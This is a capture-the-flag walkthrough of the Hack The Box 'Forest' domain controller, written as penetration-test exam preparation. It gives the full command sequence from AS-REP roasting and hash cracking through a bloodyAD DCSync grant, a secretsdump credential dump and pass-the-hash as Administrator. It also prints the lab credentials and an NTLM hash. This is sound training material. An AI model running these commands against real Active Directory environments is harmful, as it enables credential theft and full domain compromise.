Summary
Forest is a Windows Server 2016 domain controller running a stripped-down Active Directory environment. The attack path begins with unauthenticated AS-REP Roasting against a service account with Kerberos pre-authentication disabled, yielding a crackable hash. BloodHound enumeration reveals a critical nested group membership chain — from svc-alfresco through Account Operators to Exchange Windows Permissions — which holds WriteDACL over the domain object. This is abused to grant DCSync rights to a controlled account, enabling a full credential dump and domain compromise.
Flags:
- User — AS-REP Roasting → offline hash cracking → WinRM as
svc-alfresco - Root — WriteDACL abuse → DCSync → pass-the-hash as
Administrator
Detailed Walkthrough
Enumeration
Nmap Scan
As always, begin with a full TCP scan.
sudo nmap -p- --min-rate 1000 -T4 10.129.24.73 -oA TCP_allportsExtract open ports:
ports=$(grep open TCP_allports.nmap | awk -F/ '{print $1}' | tr '\n' ',' | sed 's/,$//')Run detailed enumeration:
sudo nmap -p $ports -sC -sV -vv -oA TCP_detailed 10.129.24.73PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows AD LDAP (Domain: htb.local)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393
464/tcp open kpasswd5
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows AD LDAP (Domain: htb.local)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (WinRM)
9389/tcp open mc-nmf .NET Message Framing
- 88 (Kerberos) confirms we are dealing with a domain controller
- 389/3268 (LDAP) reveals the domain as
htb.local- 5985 (WinRM) is open — if we get credentials, we have a way in
- No web ports — this is a pure AD engagement, no web attack surface
The hostname FOREST.htb.local was identified from SMB and LDAP banners. Added to /etc/hosts:
sudo nano /etc/hosts
# 10.129.24.73 htb.local FOREST.htb.localAS-REP Roasting
With no credentials, the first thing to check on any DC is whether any accounts have Kerberos pre-authentication disabled. Accounts in this state will respond to an unauthenticated AS-REQ with an encrypted ticket that can be cracked offline — no interaction with the target beyond the initial request.
nxc ldap htb.local -u '' -p '' --asreproast asreproast.out
The service account svc-alfresco has pre-authentication disabled and returns a crackable AS-REP hash. Crack it offline with Hashcat (mode 18200 = Kerberos AS-REP):
hashcat -m 18200 asreproast.out /usr/share/wordlists/rockyou.txt
Credentials recovered: svc-alfresco:s3rvice
Foothold — WinRM
With valid credentials and WinRM open, gaining an interactive shell is straightforward:
evil-winrm -i 10.129.24.73 -u 'svc-alfresco' -p 's3rvice'

The user flag is on the Desktop.
Finding 1 — Kerberos Pre-Authentication Disabled on Service Account Allowing Credential Recovery
Active Directory Enumeration — BloodHound
Now that we have valid credentials, collect BloodHound data to map the full privilege graph:
rusthound-ce -d htb.local -u '[email protected]' -p 's3rvice' -o ./bh -z
Import the zip into BloodHound and run Shortest Paths to Tier Zero from svc-alfresco.

The diamond icon on BloodHound nodes is a useful signal — it marks high-value targets. Use it to quickly identify where the path leads.
The graph reveals a critical nested group chain:
svc-alfresco→ Service Accounts → Account Operators- Account Operators has
GenericAllover Exchange Windows Permissions

- Exchange Windows Permissions has
WriteDACLoverhtb.local

WriteDACL on the domain object means we can rewrite its access control list — specifically, we can grant any account DCSync rights, which allows offline replication of every credential hash in the domain.
Privilege Escalation — Abusing WriteDACL for DCSync
Create a new user under our control:
bloodyAD --host 10.129.24.73 -d htb.local -u svc-alfresco -p s3rvice add user joe Password1!Add joe to Exchange Windows Permissions, inheriting the WriteDACL right over the domain:
bloodyAD --host 10.129.24.73 -d htb.local -u svc-alfresco -p s3rvice add groupMember "Exchange Windows Permissions" joe
Grant joe DCSync privileges by writing directly to the domain object DACL:
bloodyAD --host 10.129.24.73 -d htb.local -u joe -p Password1! add dcsync joe
Domain Compromise — DCSync
With replication rights in place, dump all domain hashes remotely using Impacket’s secretsdump:
secretsdump.py -outputfile forest_hashes -just-dc htb/[email protected]
The NTLM hash for the built-in Administrator account is recovered from the output.
Finding 2 — Excessive Active Directory Delegated Privileges Allowing Privilege Escalation to Replication Rights

Administrator Access
Authenticate as Administrator via pass-the-hash over WinRM — no plaintext password required:
evil-winrm -i 10.129.24.73 -u 'administrator' -H '32693b11e6aa90eb43d32c72a07ceea6'
Finding 3 — Domain Credential Replication Abuse Resulting in Full Active Directory Compromise
Takeaways
How this box helped me prepare for the CPTS exam
-
AS-REP Roasting is always a first-pass check — before touching anything else on a DC, try unauthenticated AS-REP Roasting. Null sessions via LDAP or RPC are still common in older AD environments and cost nothing to attempt.
-
Service accounts frequently have excessive group memberships —
svc-alfrescohad no business being in Account Operators. On the CPTS exam, service account memberships in privileged built-in groups are a consistent finding worth checking immediately after getting any foothold. -
BloodHound surfaces paths that are invisible manually — the chain from Account Operators through Exchange Windows Permissions to WriteDACL on the domain would take significant manual enumeration to find. Run BloodHound as soon as you have credentials. Look for diamond-marked nodes on the shortest path to DA and learn to use the saved queries to help cut through the noise.
-
WriteDACL → DCSync is a named attack path — if you can write a DACL on the domain object, you can grant yourself
DS-Replication-Get-ChangesandDS-Replication-Get-Changes-Alland DCSync every hash in the domain. Recognising this pattern on sight is a CPTS exam skill. -
Pass-the-Hash works wherever NTLM is accepted — WinRM, SMB, and many other services will authenticate with just the hash. After a DCSync, test the Administrator hash against WinRM (5985) and SMB (445) before assuming further steps are needed.
